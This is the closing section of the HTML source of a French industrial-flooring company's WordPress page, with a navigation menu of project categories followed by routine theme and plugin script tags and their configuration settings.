<li id="menu-item-5798" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5798 shiftnav-depth-1"><a class="shiftnav-target"  href="https://www.solastra.fr/realisations/agroalimentaire/">Agroalimentaire</a></li><li id="menu-item-5799" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5799 shiftnav-depth-1"><a class="shiftnav-target"  href="https://www.solastra.fr/realisations/batiments-et-travaux-divers/">Bâtiments et travaux divers</a></li><li id="menu-item-5800" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5800 shiftnav-depth-1"><a class="shiftnav-target"  href="https://www.solastra.fr/realisations/caves-vinicoles/">Caves vinicoles</a></li><li id="menu-item-5801" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5801 shiftnav-depth-1"><a class="shiftnav-target"  href="https://www.solastra.fr/realisations/garage-parkings/">Garage &#038; Parkings</a></li><li id="menu-item-5802" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5802 shiftnav-depth-1"><a class="shiftnav-target"  href="https://www.solastra.fr/realisations/hall-et-stockage/">Hall et stockage</a></li><li id="menu-item-5804" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5804 shiftnav-depth-1"><a class="shiftnav-target"  href="https://www.solastra.fr/realisations/industrie-mecanique/">Industrie mécanique</a></li><li id="menu-item-5805" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5805 shiftnav-depth-1"><a class="shiftnav-target"  href="https://www.solastra.fr/realisations/laboratoires-protections-chimiques/">Laboratoires &#038; Protections chimiques</a></li><li id="menu-item-5803" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5803 shiftnav-depth-1"><a class="shiftnav-target"  href="https://www.solastra.fr/realisations/industrie-electronique-antistatique/">Industrie électronique &#038; Sols antistatiques</a></li><li id="menu-item-5807" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5807 shiftnav-depth-1"><a class="shiftnav-target"  href="https://www.solastra.fr/realisations/locaux-techniques/">Locaux techniques</a></li><li id="menu-item-5806" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5806 shiftnav-depth-1"><a class="shiftnav-target"  href="https://www.solastra.fr/realisations/locaux-de-charge/">Locaux de charge</a></li><li id="menu-item-5808" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5808 shiftnav-depth-1"><a class="shiftnav-target"  href="https://www.solastra.fr/realisations/papeterie-cartonnerie/">Papeterie &#038; Cartonnerie</a></li><li id="menu-item-5809" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5809 shiftnav-depth-1"><a class="shiftnav-target"  href="https://www.solastra.fr/realisations/travaux-de-marquage/">Travaux de marquage</a></li><li class="shiftnav-retract"><a class="shiftnav-target"><i class="fa fa-chevron-left"></i> Back</a></li></ul>
</li><li id="menu-item-6482" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6482 shiftnav-depth-0"><a class="shiftnav-target"  href="https://www.solastra.fr/supports/">Téléchargements</a></li><li id="menu-item-5793" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5793 shiftnav-depth-0"><a class="shiftnav-target"  href="https://www.solastra.fr/contact/">Contact</a></li></ul></nav><div align="center"> <div style="padding-top: 25px;" >



<a href="https://www.facebook.com/solastrasas/" target="_self"><img src="https://www.solastra.fr/wp-content/uploads/2016/05/social-media-facebook.png" width="45" height="45"></a> 

&nbsp;&nbsp;

<a href="https://plus.google.com/103958102305304273706/about" target="_self"><img src="https://www.solastra.fr/wp-content/uploads/2016/05/social-media-google.png" width="45" height="45" ></a> 

&nbsp;&nbsp;

<a href="https://www.linkedin.com/company/solastra-sas" target="_self"><img src="https://www.solastra.fr/wp-content/uploads/2016/05/social-media-linkedin.png" width="45" height="45" </a> 

</div>
		</div><!-- /.shiftnav-inner -->
	</div><!-- /.shiftnav #shiftnav-main -->


	        <div class="w3eden">
            <div id="wpdm-popup-link" class="modal fade">
                <div class="modal-dialog" style="width: 750px">
                    <div class="modal-content">
                        <div class="modal-header">
                              <h4 class="modal-title"></h4>
                        </div>
                        <div class="modal-body" id='wpdm-modal-body'>
                            <p><a href="http://www.wpdownloadmanager.com/">WordPress Download Manager - Best Download Management Plugin</a></p>
                        </div>
                        <div class="modal-footer">
                            <button type="button" class="btn btn-danger" data-dismiss="modal">Close</button>
                        </div>
                    </div><!-- /.modal-content -->
                </div><!-- /.modal-dialog -->
            </div><!-- /.modal -->


        </div>
        <script language="JavaScript">
            <!--
            jQuery(function () {
                //jQuery('#wpdm-popup-link').modal('hide');
                jQuery('.wpdm-popup-link').click(function (e) {
                    e.preventDefault();
                    jQuery('#wpdm-popup-link .modal-title').html(jQuery(this).data('title'));
                    jQuery('#wpdm-modal-body').html('<i class="icon"><img align="left" style="margin-top: -1px" src="https://www.solastra.fr/wp-content/plugins/download-manager/images/loading-new.gif" /></i>&nbsp;Please Wait...');
                    jQuery('#wpdm-popup-link').modal('show');
                    jQuery('#wpdm-modal-body').load(this.href,{mode:'popup'});
                    return false;
                });
            });
            //-->
        </script>
        <style type="text/css">
            #wpdm-modal-body img {
                max-width: 100% !important;
            }
        </style>
    <script type="text/javascript">var fusionNavIsCollapsed=function(e){var t;window.innerWidth<=e.getAttribute("data-breakpoint")?(e.classList.add("collapse-enabled"),e.classList.contains("expanded")||(e.setAttribute("aria-expanded","false"),window.dispatchEvent(new Event("fusion-mobile-menu-collapsed",{bubbles:!0,cancelable:!0})))):(null!==e.querySelector(".menu-item-has-children.expanded .fusion-open-nav-submenu-on-click")&&e.querySelector(".menu-item-has-children.expanded .fusion-open-nav-submenu-on-click").click(),e.classList.remove("collapse-enabled"),e.setAttribute("aria-expanded","true"),null!==e.querySelector(".fusion-custom-menu")&&e.querySelector(".fusion-custom-menu").removeAttribute("style")),e.classList.add("no-wrapper-transition"),clearTimeout(t),t=setTimeout(()=>{e.classList.remove("no-wrapper-transition")},400),e.classList.remove("loading")},fusionRunNavIsCollapsed=function(){var e,t=document.querySelectorAll(".fusion-menu-element-wrapper");for(e=0;e<t.length;e++)fusionNavIsCollapsed(t[e])};function avadaGetScrollBarWidth(){var e,t,n,s=document.createElement("p");return s.style.width="100%",s.style.height="200px",(e=document.createElement("div")).style.position="absolute",e.style.top="0px",e.style.left="0px",e.style.visibility="hidden",e.style.width="200px",e.style.height="150px",e.style.overflow="hidden",e.appendChild(s),document.body.appendChild(e),t=s.offsetWidth,e.style.overflow="scroll",t==(n=s.offsetWidth)&&(n=e.clientWidth),document.body.removeChild(e),jQuery("html").hasClass("awb-scroll")&&10<t-n?10:t-n}fusionRunNavIsCollapsed(),window.addEventListener("fusion-resize-horizontal",fusionRunNavIsCollapsed);</script><link rel='stylesheet' id='wp-block-library-css' href='https://www.solastra.fr/wp-includes/css/dist/block-library/style.min.css?ver=6.4.1' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.solastra.fr\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.2" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Fermer","currentText":"Aujourd\u2019hui","monthNames":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthNamesShort":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"nextText":"Suivant","prevText":"Pr\u00e9c\u00e9dent","dayNames":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"dayNamesShort":["dim","lun","mar","mer","jeu","ven","sam"],"dayNamesMin":["D","L","M","M","J","V","S"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jqueryui/1.11.4/i18n/datepicker-fr.min.js?ver=1.11.4" id="jquery-ui-fr-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/plugins/contact-form-7-datepicker/js/jquery-ui-timepicker/jquery-ui-timepicker-addon.min.js?ver=6.4.1" id="jquery-ui-timepicker-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/plugins/contact-form-7-datepicker/js/jquery-ui-timepicker/i18n/jquery-ui-timepicker-fr.js?ver=6.4.1" id="jquery-ui-timepicker-fr-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.2" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.2" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.2" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-includes/js/jquery/ui/button.min.js?ver=1.13.2" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/plugins/contact-form-7-datepicker/js/jquery-ui-sliderAccess.js?ver=6.4.1" id="jquery-ui-slider-access-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0" id="jquery-form-js"></script>
<script type="text/javascript" id="eeb-js-ajax-ef-js-extra">
/* <![CDATA[ */
var eeb_ef = {"ajaxurl":"https:\/\/www.solastra.fr\/wp-admin\/admin-ajax.php","security":"9443690605"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/plugins/email-encoder-bundle/core/includes/assets/js/encoder-form.js?ver=231128-115635" id="eeb-js-ajax-ef-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/plugins/contact-form-7/includes/js/html5-fallback.js?ver=5.7.6" id="contact-form-7-html5-fallback-js"></script>
<script type="text/javascript" id="ubermenu-js-extra">
/* <![CDATA[ */
var ubermenu_data = {"remove_conflicts":"on","reposition_on_load":"off","intent_delay":"300","intent_interval":"100","intent_threshold":"7","scrollto_offset":"50","scrollto_duration":"1000","responsive_breakpoint":"959","accessible":"on","retractor_display_strategy":"responsive","touch_off_close":"on","collapse_after_scroll":"on","v":"3.2.2.1","configurations":["main"],"ajax_url":"https:\/\/www.solastra.fr\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/plugins/ubermenu/assets/js/ubermenu.min.js?ver=3.2.2.1" id="ubermenu-js"></script>
<script type="text/javascript" id="shiftnav-js-extra">
/* <![CDATA[ */
var shiftnav_data = {"shift_body":"on","shift_body_wrapper":"","lock_body":"on","lock_body_x":"off","swipe_close":"off","swipe_open":"off","swipe_tolerance_x":"150","swipe_tolerance_y":"60","swipe_edge_proximity":"80","open_current":"off","collapse_accordions":"off","scroll_panel":"on","breakpoint":"1200","touch_off_close":"on","scroll_offset":"100","disable_transforms":"off"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/plugins/shiftnav-pro/assets/js/shiftnav.min.js?ver=1.4.0.1" id="shiftnav-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/plugins/fusion-core/js/min/fusion-vertical-menu-widget.js?ver=5.6" id="avada-vertical-menu-widget-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/includes/lib/assets/min/js/library/cssua.js?ver=2.1.28" id="cssua-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/includes/lib/assets/min/js/library/modernizr.js?ver=3.3.1" id="modernizr-js"></script>
<script type="text/javascript" id="fusion-js-extra">
/* <![CDATA[ */
var fusionJSVars = {"visibility_small":"640","visibility_medium":"1024"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion.js?ver=3.6" id="fusion-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.transition.js?ver=3.3.6" id="bootstrap-transition-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.tooltip.js?ver=3.3.5" id="bootstrap-tooltip-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.requestAnimationFrame.js?ver=1" id="jquery-request-animation-frame-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.easing.js?ver=1.3" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.fitvids.js?ver=1.1" id="jquery-fitvids-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.flexslider.js?ver=2.7.2" id="jquery-flexslider-js"></script>
<script type="text/javascript" id="jquery-lightbox-js-extra">
/* <![CDATA[ */
var fusionLightboxVideoVars = {"lightbox_video_width":"1280","lightbox_video_height":"720"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.ilightbox.js?ver=2.2.3" id="jquery-lightbox-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.mousewheel.js?ver=3.0.6" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.placeholder.js?ver=2.0.7" id="jquery-placeholder-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.fade.js?ver=1" id="jquery-fade-js"></script>
<script type="text/javascript" id="fusion-equal-heights-js-extra">
/* <![CDATA[ */
var fusionEqualHeightVars = {"content_break_point":"800"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-equal-heights.js?ver=1" id="fusion-equal-heights-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-parallax.js?ver=1" id="fusion-parallax-js"></script>
<script type="text/javascript" id="fusion-video-general-js-extra">
/* <![CDATA[ */
var fusionVideoGeneralVars = {"status_vimeo":"1","status_yt":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-video-general.js?ver=1" id="fusion-video-general-js"></script>
<script type="text/javascript" id="fusion-video-bg-js-extra">
/* <![CDATA[ */
var fusionVideoBgVars = {"status_vimeo":"1","status_yt":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-video-bg.js?ver=1" id="fusion-video-bg-js"></script>
<script type="text/javascript" id="fusion-lightbox-js-extra">
/* <![CDATA[ */
var fusionLightboxVars = {"status_lightbox":"1","lightbox_gallery":"1","lightbox_skin":"metro-white","lightbox_title":"","lightbox_arrows":"1","lightbox_slideshow_speed":"5000","lightbox_autoplay":"","lightbox_opacity":"0.95","lightbox_desc":"","lightbox_social":"","lightbox_social_links":{"facebook":{"source":"https:\/\/www.facebook.com\/sharer.php?u={URL}","text":"Partager sur Facebook"}},"lightbox_deeplinking":"1","lightbox_path":"horizontal","lightbox_post_images":"1","lightbox_animation_speed":"fast","l10n":{"close":"Appuyez sur Esc pour fermer","enterFullscreen":"Passer en mode plein \u00e9cran (Maj + Entr\u00e9e)","exitFullscreen":"Quitter le plein \u00e9cran (Maj+Entr\u00e9e)","slideShow":"Diaporama","next":"Suivant","previous":"Pr\u00e9c\u00e9dent"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-lightbox.js?ver=1" id="fusion-lightbox-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-tooltip.js?ver=1" id="fusion-tooltip-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-sharing-box.js?ver=1" id="fusion-sharing-box-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.sticky-kit.js?ver=1.1.2" id="jquery-sticky-kit-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-youtube.js?ver=2.2.1" id="fusion-youtube-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/includes/lib/assets/min/js/library/vimeoPlayer.js?ver=2.2.1" id="vimeo-player-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/assets/min/js/general/avada-general-footer.js?ver=7.6" id="avada-general-footer-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/assets/min/js/general/avada-quantity.js?ver=7.6" id="avada-quantity-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/assets/min/js/general/avada-crossfade-images.js?ver=7.6" id="avada-crossfade-images-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/assets/min/js/general/avada-select.js?ver=7.6" id="avada-select-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/assets/min/js/general/avada-tabs-widget.js?ver=7.6" id="avada-tabs-widget-js"></script>
<script type="text/javascript" id="avada-rev-styles-js-extra">
/* <![CDATA[ */
var avadaRevVars = {"avada_rev_styles":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/assets/min/js/general/avada-rev-styles.js?ver=7.6" id="avada-rev-styles-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/assets/min/js/general/avada-contact-form-7.js?ver=7.6" id="avada-contact-form-7-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/assets/min/js/library/jquery.elasticslider.js?ver=7.6" id="jquery-elastic-slider-js"></script>
<script type="text/javascript" id="avada-live-search-js-extra">
/* <![CDATA[ */
var avadaLiveSearchVars = {"live_search":"1","ajaxurl":"https:\/\/www.solastra.fr\/wp-admin\/admin-ajax.php","no_search_results":"Aucun r\u00e9sultat de recherche ne correspond \u00e0 votre requ\u00eate. Veuillez r\u00e9essayer","min_char_count":"4","per_page":"100","show_feat_img":"1","display_post_type":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/assets/min/js/general/avada-live-search.js?ver=7.6" id="avada-live-search-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-alert.js?ver=6.4.1" id="fusion-alert-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/plugins/fusion-builder/assets/js/min/general/awb-off-canvas.js?ver=3.6" id="awb-off-canvas-js"></script>
<script type="text/javascript" id="fusion-flexslider-js-extra">
/* <![CDATA[ */
var fusionFlexSliderVars = {"status_vimeo":"1","slideshow_autoplay":"1","slideshow_speed":"7000","pagination_video_slide":"","status_yt":"1","flex_smoothHeight":"false"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-flexslider.js?ver=6.4.1" id="fusion-flexslider-js"></script>
<script type="text/javascript" id="fusion-animations-js-extra">
/* <![CDATA[ */
var fusionAnimationsVars = {"status_css_animations":"desktop"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-animations.js?ver=6.4.1" id="fusion-animations-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-column-legacy.js?ver=6.4.1" id="fusion-column-legacy-js"></script>
<script type="text/javascript" id="fusion-container-js-extra">
/* <![CDATA[ */
var fusionContainerVars = {"content_break_point":"800","container_hundred_percent_height_mobile":"0","is_sticky_header_transparent":"1","hundred_percent_scroll_sensitivity":"450"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-container.js?ver=1" id="fusion-container-js"></script>
<script type="text/javascript" id="avada-elastic-slider-js-extra">
/* <![CDATA[ */
var avadaElasticSliderVars = {"tfes_autoplay":"1","tfes_animation":"sides","tfes_interval":"3000","tfes_speed":"800","tfes_width":"150"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/assets/min/js/general/avada-elastic-slider.js?ver=7.6" id="avada-elastic-slider-js"></script>
<script type="text/javascript" id="avada-parallax-footer-js-extra">
/* <![CDATA[ */
var avadaParallaxFooterVars = {"side_header_break_point":"1023","header_position":"left"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/assets/min/js/general/avada-parallax-footer.js?ver=7.6" id="avada-parallax-footer-js"></script>
<script type="text/javascript" id="avada-side-header-scroll-js-extra">
/* <![CDATA[ */
var avadaSideHeaderVars = {"side_header_break_point":"1023","footer_special_effects":"footer_parallax_effect"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/assets/min/js/general/avada-side-header-scroll.js?ver=7.6" id="avada-side-header-scroll-js"></script>
<script type="text/javascript" id="avada-drop-down-js-extra">
/* <![CDATA[ */
var avadaSelectVars = {"avada_drop_down":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/assets/min/js/general/avada-drop-down.js?ver=7.6" id="avada-drop-down-js"></script>
<script type="text/javascript" id="avada-to-top-js-extra">
/* <![CDATA[ */
var avadaToTopVars = {"status_totop":"desktop_and_mobile","totop_position":"right","totop_scroll_down_only":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/assets/min/js/general/avada-to-top.js?ver=7.6" id="avada-to-top-js"></script>
<script type="text/javascript" id="avada-header-js-extra">
/* <![CDATA[ */
var avadaHeaderVars = {"header_position":"left","header_sticky":"1","header_sticky_type2_layout":"menu_only","header_sticky_shadow":"1","side_header_break_point":"1023","header_sticky_mobile":"","header_sticky_tablet":"","mobile_menu_design":"modern","sticky_header_shrinkage":"1","nav_height":"48","nav_highlight_border":"3","nav_highlight_style":"bar","logo_margin_top":"31px","logo_margin_bottom":"31px","layout_mode":"wide","header_padding_top":"60px","header_padding_bottom":"0px","scroll_offset":"full"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/assets/min/js/general/avada-header.js?ver=7.6" id="avada-header-js"></script>
<script type="text/javascript" id="avada-menu-js-extra">
/* <![CDATA[ */
var avadaMenuVars = {"site_layout":"wide","header_position":"left","logo_alignment":"center","header_sticky":"1","header_sticky_mobile":"","header_sticky_tablet":"","side_header_break_point":"1023","megamenu_base_width":"custom_width","mobile_menu_design":"modern","dropdown_goto":"Aller \u00e0...","mobile_nav_cart":"Panier","mobile_submenu_open":"Ouvrez le sous-menu de %s","mobile_submenu_close":"Fermer le sous-menu de %s","submenu_slideout":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/assets/min/js/general/avada-menu.js?ver=7.6" id="avada-menu-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/assets/min/js/library/bootstrap.scrollspy.js?ver=3.3.2" id="bootstrap-scrollspy-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/assets/min/js/general/avada-scrollspy.js?ver=7.6" id="avada-scrollspy-js"></script>
<script type="text/javascript" id="fusion-responsive-typography-js-extra">
/* <![CDATA[ */
var fusionTypographyVars = {"site_width":"1170px","typography_sensitivity":"1","typography_factor":"1.50","elements":"h1, h2, h3, h4, h5, h6"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-responsive-typography.js?ver=1" id="fusion-responsive-typography-js"></script>
<script type="text/javascript" id="fusion-scroll-to-anchor-js-extra">
/* <![CDATA[ */
var fusionScrollToAnchorVars = {"content_break_point":"800","container_hundred_percent_height_mobile":"0","hundred_percent_scroll_sensitivity":"450"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-scroll-to-anchor.js?ver=1" id="fusion-scroll-to-anchor-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-general-global.js?ver=1" id="fusion-general-global-js"></script>
<script type="text/javascript" id="fusion-video-js-extra">
/* <![CDATA[ */
var fusionVideoVars = {"status_vimeo":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-video.js?ver=1" id="fusion-video-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-column.js?ver=1" id="fusion-column-js"></script>
				<script type="text/javascript">
				jQuery( document ).ready( function() {
					var ajaxurl = 'https://www.solastra.fr/wp-admin/admin-ajax.php';
					if ( 0 < jQuery( '.fusion-login-nonce' ).length ) {
						jQuery.get( ajaxurl, { 'action': 'fusion_login_nonce' }, function( response ) {
							jQuery( '.fusion-login-nonce' ).html( response );
						});
					}
				});
								</script>
				<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https:\/\/www.solastra.fr"},{"@type":"ListItem","position":2,"name":"Solutions","item":"https:\/\/www.solastra.fr\/solutions\/"}]}</script>		</div>

			<div class="to-top-container to-top-right">
		<a href="#" id="toTop" class="fusion-top-top-link">
			<span class="screen-reader-text">Aller en haut</span>
		</a>
	</div>
		</body>
</html>


<!-- Page supported by LiteSpeed Cache 5.7.0.1 on 2025-12-12 12:37:39 -->